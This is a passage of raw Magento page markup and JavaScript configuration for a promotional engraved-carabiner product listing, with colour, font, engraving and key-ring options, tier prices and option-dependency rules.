:0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Black","valuePrice":"CA$0.00","title":"Black"},"66111":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Silver","valuePrice":"CA$0.00","title":"Silver"}},"15180":{"66116":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Just text on the front","valuePrice":"CA$0.00","title":"Just text on the front"},"66117":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Just a graphic on the front","valuePrice":"CA$0.00","title":"Just a graphic on the front"},"66118":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Both text and a graphic on the front","valuePrice":"CA$0.00","title":"Both text and a graphic on the front"}},"15181":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic file for the front","valuePrice":"CA$0.00","title":"Graphic file for the front"},"15182":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text for the front","valuePrice":"CA$0.00","title":"Text for the front"},"15183":{"66119":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Have your designers pick a great one for me that fits my message","valuePrice":"CA$0.00","title":"Have your designers pick a great one for me that fits my message"},"66120":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I'd like to pick a font","valuePrice":"CA$0.00","title":"I'd like to pick a font"}},"15184":{"66121":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Avenir","valuePrice":"CA$0.00","title":"Avenir"},"66122":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Goudy","valuePrice":"CA$0.00","title":"Goudy"},"66123":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Helvetica","valuePrice":"CA$0.00","title":"Helvetica"},"66124":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Minion Pro","valuePrice":"CA$0.00","title":"Minion Pro"},"66125":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Myriad Pro","valuePrice":"CA$0.00","title":"Myriad Pro"},"66126":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Palatino","valuePrice":"CA$0.00","title":"Palatino"},"66127":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dance Script","valuePrice":"CA$0.00","title":"Dance Script"},"66128":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Wedding Script","valuePrice":"CA$0.00","title":"Wedding Script"}},"15185":{"66129":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text only on the back","valuePrice":"CA$0.00","title":"Text only on the back"},"66130":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic only on the back","valuePrice":"CA$0.00","title":"Graphic only on the back"},"66131":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Both text and a graphic on the back","valuePrice":"CA$0.00","title":"Both text and a graphic on the back"}},"15186":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic file for the back","valuePrice":"CA$0.00","title":"Graphic file for the back"},"15187":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text for the back","valuePrice":"CA$0.00","title":"Text for the back"},"15188":{"66132":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Same font as front","valuePrice":"CA$0.00","title":"Same font as front"},"66133":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Choose a different font","valuePrice":"CA$0.00","title":"Choose a different font"}},"15189":{"66134":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Avenir","valuePrice":"CA$0.00","title":"Avenir"},"66135":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Goudy","valuePrice":"CA$0.00","title":"Goudy"},"66136":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Helvetica","valuePrice":"CA$0.00","title":"Helvetica"},"66137":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Minion Pro","valuePrice":"CA$0.00","title":"Minion Pro"},"66138":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Myriad Pro","valuePrice":"CA$0.00","title":"Myriad Pro"},"66139":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Palatino","valuePrice":"CA$0.00","title":"Palatino"},"66140":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dance Script","valuePrice":"CA$0.00","title":"Dance Script"},"66141":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Wedding Script","valuePrice":"CA$0.00","title":"Wedding Script"}},"15190":{"66142":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No, do not add key rings","valuePrice":"CA$0.00","title":"No, do not add key rings"},"66143":{"prices":{"oldPrice":{"amount":0.048,"amount_excl_tax":0.048,"amount_incl_tax":0.05},"basePrice":{"amount":0.048},"finalPrice":{"amount":0.048}},"type":"fixed","name":"Yes, add key rings","valuePrice":"CA$0.05","title":"Yes, add key rings"}}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[{"price_excl_tax":2,"price_incl_tax":2,"qty":500},{"price_excl_tax":1.792,"price_incl_tax":1.792,"qty":1000},{"price_excl_tax":1.584,"price_incl_tax":1.584,"qty":2500},{"price_excl_tax":1.472,"price_incl_tax":1.472,"qty":5000}],"regular_price_excl_tax":2.64,"regular_price_incl_tax":2.64,"final_price_excl_tax":2.64,"final_price_incl_tax":2.64,"is_display_both_prices":false,"price":2.64},
                    "localePriceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 1.65,
                    "productRegularPriceExclTax": 1.65,
                    "productFinalPriceInclTax": 1.65,
                    "productRegularPriceInclTax": 1.65,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"15178":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66112":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"I want the front engraved","price_type":"fixed","price":"0.000000"},"66113":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"I want the front, AND the back also engraved","price_type":"fixed","price":"0.200000"}}},"15179":{"is_hidden":"0","one_time":"1","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66114":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"FREE setup for the Front","price_type":"fixed","price":"0.000000"},"66115":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Front and BACK engraving setup (one time)","price_type":"fixed","price":"25.000000"}}},"15177":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"2","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66103":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Aqua","price_type":"fixed","price":"0.000000"},"66104":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Royal Blue","price_type":"fixed","price":"0.000000"},"66105":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Gold","price_type":"fixed","price":"0.000000"},"66106":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Green","price_type":"fixed","price":"0.000000"},"66107":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Orange","price_type":"fixed","price":"0.000000"},"66108":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Purple","price_type":"fixed","price":"0.000000"},"66109":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Red","price_type":"fixed","price":"0.000000"},"66110":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Black","price_type":"fixed","price":"0.000000"},"66111":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Silver","price_type":"fixed","price":"0.000000"}}},"15180":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66116":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Just text on the front","price_type":"fixed","price":"0.000000"},"66117":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Just a graphic on the front","price_type":"fixed","price":"0.000000"},"66118":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Both text and a graphic on the front","price_type":"fixed","price":"0.000000"}}},"15181":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Upload the artwork you would like to use on the front","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"},"15182":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Text you would like on the front, along with any special instructions","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"},"15183":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66119":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Have your designers pick a great one for me that fits my message","price_type":"fixed","price":"0.000000"},"66120":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"I'd like to pick a font","price_type":"fixed","price":"0.000000"}}},"15184":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66121":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Avenir","price_type":"fixed","price":"0.000000"},"66122":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Goudy","price_type":"fixed","price":"0.000000"},"66123":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Helvetica","price_type":"fixed","price":"0.000000"},"66124":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Minion Pro","price_type":"fixed","price":"0.000000"},"66125":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Myriad Pro","price_type":"fixed","price":"0.000000"},"66126":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Palatino","price_type":"fixed","price":"0.000000"},"66127":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dance Script","price_type":"fixed","price":"0.000000"},"66128":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Wedding Script","price_type":"fixed","price":"0.000000"}}},"15185":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66129":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Text only on the back","price_type":"fixed","price":"0.000000"},"66130":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Graphic only on the back","price_type":"fixed","price":"0.000000"},"66131":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Both text and a graphic on the back","price_type":"fixed","price":"0.000000"}}},"15186":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Upload artwork to be used on the back","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"},"15187":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"},"15188":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66132":{"description":"","is_default":"1","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Same font as front","price_type":"fixed","price":"0.000000"},"66133":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Choose a different font","price_type":"fixed","price":"0.000000"}}},"15189":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66134":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Avenir","price_type":"fixed","price":"0.000000"},"66135":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Goudy","price_type":"fixed","price":"0.000000"},"66136":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Helvetica","price_type":"fixed","price":"0.000000"},"66137":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Minion Pro","price_type":"fixed","price":"0.000000"},"66138":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Myriad Pro","price_type":"fixed","price":"0.000000"},"66139":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Palatino","price_type":"fixed","price":"0.000000"},"66140":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dance Script","price_type":"fixed","price":"0.000000"},"66141":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Wedding Script","price_type":"fixed","price":"0.000000"}}},"15190":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"66142":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"No, do not add key rings","price_type":"fixed","price":"0.000000"},"66143":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Yes, add key rings","price_type":"fixed","price":"0.030000"}}}}                }
            }
        }</script> </div></div><div class="product-options-bottom"> <input type="hidden" name="qty" id="product_updatecart_qty" value="" class="input-text qty" data-validate='{"required-number":true,"validate-item-quantity":{"maxAllowed":10000}}'><div class="box-tocart"><div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" id="product-addtocart-button" data-id="BRLB3125" data-simple-id="BRLB3125" data-remarketing-adwords-id="BRLB3125" data-remarketing-facebook-id="BRLB3125" data-name="LogoBeener® 80mm Promotional Carabiners" data-price="2.64" data-store="English" data-brand="PMSI" data-use-simple="0" data-quantity="1" data-dimension10="In stock" data-category="Keychains/Carabiner" data-list="Carabiner" data-event="add_to_cart" data-click="" data-options='{"15178":"Please select if you want the front, or the front and back engraved?","15179":"Engraving setup","15177":"Select product colour","15180":"Do you want just text, just a graphics file, or both on the front?","15181":"Graphic file for the front","15182":"Text for the front","15183":"Do you want to pick a font, or do you want our designers to pick a great match for you?","15184":"Font for text","15185":"And for the back would you like","15186":"Graphic file for the back","15187":"Text for the back","15188":"Would you like to use a different font on the back?","15189":"Font for back","15190":"Would you like to add key rings to your order?"}' data-attributes="[]"> <span>Add to Cart</span> </button></div><div class="actions"> <button class="primary action preview" data-mage-init='{ "MageMe_WebForms/js/popup": { "url": "https://www.brandedmatter.ca/webforms/form/popup/container_id/x2CBsour5c/popup_css_class/preview-modal/form_id/1/", "containerId": "x2CBsour5c" } }' type="button" title="FREE PREVIEW"> <span>FREE PREVIEW</span> </button></div></div> <script type="text/x-magento-init">{
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script> <script type="text/javascript">require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $('#qty').on('change', function () {
            $('#product_updatecart_qty').change();
        });

/*        var options = {
            type: 'popup',
           responsive: true,
            innerScroll: true,
            buttons: [],
            clickableOverlay: true,
            modalClass: 'preview-class'
        };

        var popup = modal(options, $('#preview-modal'));
        $("#preview-popup").on('click', function (e) {
            e.preventDefault();
            $("#preview-modal").modal("openModal");
        });
*/
    });</script> <script>require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"15178":["66112","66113"],"15179":["66114","66115"],"15177":["66103","66104","66105","66106","66107","66108","66109","66110","66111"],"15180":["66116","66117","66118"],"15183":["66119","66120"],"15184":["66121","66122","66123","66124","66125","66126","66127","66128"],"15185":["66129","66130","66131"],"15188":["66132","66133"],"15189":["66134","66135","66136","66137","66138","66139","66140","66141"],"15190":["66142","66143"]},"valueToOptionMap":{"66112":"15178","66113":"15178","66114":"15179","66115":"15179","66103":"15177","66104":"15177","66105":"15177","66106":"15177","66107":"15177","66108":"15177","66109":"15177","66110":"15177","66111":"15177","66116":"15180","66117":"15180","66118":"15180","66119":"15183","66120":"15183","66121":"15184","66122":"15184","66123":"15184","66124":"15184","66125":"15184","66126":"15184","66127":"15184","66128":"15184","66129":"15185","66130":"15185","66131":"15185","66132":"15188","66133":"15188","66134":"15189","66135":"15189","66136":"15189","66137":"15189","66138":"15189","66139":"15189","66140":"15189","66141":"15189","66142":"15190","66143":"15190"},"optionTypes":{"15177":"drop_down","15178":"drop_down","15179":"drop_down","15180":"drop_down","15181":"file","15182":"area","15183":"drop_down","15184":"drop_down","15185":"drop_down","15186":"file","15187":"area","15188":"drop_down","15189":"drop_down","15190":"drop_down"},"optionRequiredConfig":{"15178":true,"15179":true,"15177":true,"15180":true,"15181":false,"15182":true,"15183":true,"15184":true,"15185":true,"15186":false,"15187":false,"15188":false,"15189":true,"15190":true},"selectedValues":[],"hiddenOptions":[15182,15187,15181,15186,15177,15179,15180,15183,15184,15185,15188,15189,15190],"hiddenValues":[66103,66104,66105,66106,66107,66108,66109,66110,66111,66116,66117,66118,66142,66143,66114,66115,66119,66120,66121,66122,66123,66124,66125,66126,66127,66128,66129,66130,66131,66132,66133,66134,66135,66136,66137,66138,66139,66140,66141],"dependencyRulesJson":"[{\"conditions\":[{\"values\":[\"66114\",\"66115\"],\"type\":\"!eq\",\"id\":15179}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15177\":{\"values\":{\"66103\":\"66103\",\"66104\":\"66104\",\"66105\":\"66105\",\"66106\":\"66106\",\"66107\":\"66107\",\"66108\":\"66108\",\"66109\":\"66109\",\"66110\":\"66110\",\"66111\":\"66111\"},\"id\":15177},\"15180\":{\"values\":{\"66116\":\"66116\",\"66117\":\"66117\",\"66118\":\"66118\"},\"id\":15180},\"15190\":{\"values\":{\"66142\":\"66142\",\"66143\":\"66143\"},\"id\":15190}}}},{\"conditions\":[{\"values\":[\"66112\"],\"type\":\"!eq\",\"id\":15178}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15179\":{\"values\":{\"66114\":\"66114\"},\"id\":15179}}}},{\"conditions\":[{\"values\":[\"66113\"],\"type\":\"!eq\",\"id\":15178}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15179\":{\"values\":{\"66115\":\"66115\"},\"id\":15179}}}},{\"conditions\":[{\"values\":[\"66116\",\"66118\"],\"type\":\"!eq\",\"id\":15180}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15183\":{\"values\":{\"66119\":\"66119\",\"66120\":\"66120\"},\"id\":15183},\"15182\":{\"values\":[],\"id\":15182}}}},{\"conditions\":[{\"values\":[\"66120\"],\"type\":\"!eq\",\"id\":15183}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15184\":{\"values\":{\"66121\":\"66121\",\"66122\":\"66122\",\"66123\":\"66123\",\"66124\":\"66124\",\"66125\":\"66125\",\"66126\":\"66126\",\"66127\":\"66127\",\"66128\":\"66128\"},\"id\":15184}}}},{\"conditions\":[{\"values\":[\"66115\"],\"type\":\"!eq\",\"id\":15179}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15185\":{\"values\":{\"66129\":\"66129\",\"66130\":\"66130\",\"66131\":\"66131\"},\"id\":15185}}}},{\"conditions\":[{\"values\":[\"66129\",\"66131\"],\"type\":\"!eq\",\"id\":15185}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15188\":{\"values\":{\"66132\":\"66132\",\"66133\":\"66133\"},\"id\":15188},\"15187\":{\"values\":[],\"id\":15187}}}},{\"conditions\":[{\"values\":[\"66133\"],\"type\":\"!eq\",\"id\":15188}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15189\":{\"values\":{\"66134\":\"66134\",\"66135\":\"66135\",\"66136\":\"66136\",\"66137\":\"66137\",\"66138\":\"66138\",\"66139\":\"66139\",\"66140\":\"66140\",\"66141\":\"66141\"},\"id\":15189}}}},{\"conditions\":[{\"values\":[\"66117\",\"66118\"],\"type\":\"!eq\",\"id\":15180}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15181\":{\"values\":[],\"id\":15181}}}},{\"conditions\":[{\"values\":[\"66130\",\"66131\"],\"type\":\"!eq\",\"id\":15185}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15186\":{\"values\":[],\"id\":15186}}}}]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"15178":["66112","66113"],"15179":["66114","66115"],"15177":["66103","66104","66105","66106","66107","66108","66109","66110","66111"],"15180":["66116","66117","66118"],"15183":["66119","66120"],"15184":["66121","66122","66123","66124","66125","66126","66127","66128"],"15185":["66129","66130","66131"],"15188":["66132","66133"],"15189":["66134","66135","66136","66137","66138","66139","66140","66141"],"15190":["66142","66143"]},"valueToOptionMap":{"66112":"15178","66113":"15178","66114":"15179","66115":"15179","66103":"15177","66104":"15177","66105":"15177","66106":"15177","66107":"15177","66108":"15177","66109":"15177","66110":"15177","66111":"15177","66116":"15180","66117":"15180","66118":"15180","66119":"15183","66120":"15183","66121":"15184","66122":"15184","66123":"15184","66124":"15184","66125":"15184","66126":"15184","66127":"15184","66128":"15184","66129":"15185","66130":"15185","66131":"15185","66132":"15188","66133":"15188","66134":"15189","66135":"15189","66136":"15189","66137":"15189","66138":"15189","66139":"15189","66140":"15189","66141":"15189","66142":"15190","66143":"15190"},"optionTypes":{"15177":"drop_down","15178":"drop_down","15179":"drop_down","15180":"drop_down","15181":"file","15182":"area","15183":"drop_down","15184":"drop_down","15185":"drop_down","15186":"file","15187":"area","15188":"drop_down","15189":"drop_down","15190":"drop_down"},"optionRequiredConfig":{"15178":true,"15179":true,"15177":true,"15180":true,"15181":false,"15182":true,"15183":true,"15184":true,"15185":true,"15186":false,"15187":false,"15188":false,"15189":true,"15190":true},"selectedValues":[],"hiddenOptions":[15182,15187,15181,15186,15177,15179,15180,15183,15184,15185,15188,15189,15190],"hiddenValues":[66103,66104,66105,66106,66107,66108,66109,66110,66111,66116,66117,66118,66142,66143,66114,66115,66119,66120,66121,66122,66123,66124,66125,66126,66127,66128,66129,66130,66131,66132,66133,66134,66135,66136,66137,66138,66139,66140,66141],"dependencyRulesJson":"[{\"conditions\":[{\"values\":[\"66114\",\"66115\"],\"type\":\"!eq\",\"id\":15179}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15177\":{\"values\":{\"66103\":\"66103\",\"66104\":\"66104\",\"66105\":\"66105\",\"66106\":\"66106\",\"66107\":\"66107\",\"66108\":\"66108\",\"66109\":\"66109\",\"66110\":\"66110\",\"66111\":\"66111\"},\"id\":15177},\"15180\":{\"values\":{\"66116\":\"66116\",\"66117\":\"66117\",\"66118\":\"66118\"},\"id\":15180},\"15190\":{\"values\":{\"66142\":\"66142\",\"66143\":\"66143\"},\"id\":15190}}}},{\"conditions\":[{\"values\":[\"66112\"],\"type\":\"!eq\",\"id\":15178}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15179\":{\"values\":{\"66114\":\"66114\"},\"id\":15179}}}},{\"conditions\":[{\"values\":[\"66113\"],\"type\":\"!eq\",\"id\":15178}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15179\":{\"values\":{\"